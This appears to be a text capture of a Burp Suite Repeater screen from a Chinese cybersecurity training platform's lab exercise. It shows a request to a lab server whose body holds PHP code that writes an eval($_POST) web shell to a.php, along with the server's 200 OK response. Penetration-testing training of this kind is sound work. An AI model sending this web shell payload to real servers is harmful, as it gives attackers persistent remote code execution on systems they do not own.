 禁卫 网络安全仿真实训系统
活动: PTE靶机1_基础题目_配套练习题_机制图片系统 设备: 124号-服务器 - [PTE靶机1]···
概览
理论
实训
演练
竞赛
考试
Burp Suite Professional v2022.2 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Target: http://172.16.12.87 HTTP/1 ?
Request
Pr... Raw He \n
9 Accept-Language:
zh-CN,zh;q=0.9
10 Connection:
close
11 Content-Length:
70
12
13 <?php
fputs(fopen('a.p
hp','w'),'<?php
eval($_POST["123
456"]);?>
');?>
14
0 matches
Respo...
... Raw Hex Ren
1 HTTP/1.1 200 OK
2 Date: Fri, 10
Apr 2026
02:30:54 GMT
3 Server:
Apache/2.4.10
(Win32)
OpenSSL/1.0.1h
PHP/5.4.31
4 X-Powered-By:
PHP/5.4.31
5 Content-Length:
880
6 Connection:
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done
1,084 bytes | 9 millis
CISP-P... 中国蚁剑 vulner... Burp S... Burp S... CH ? 10:30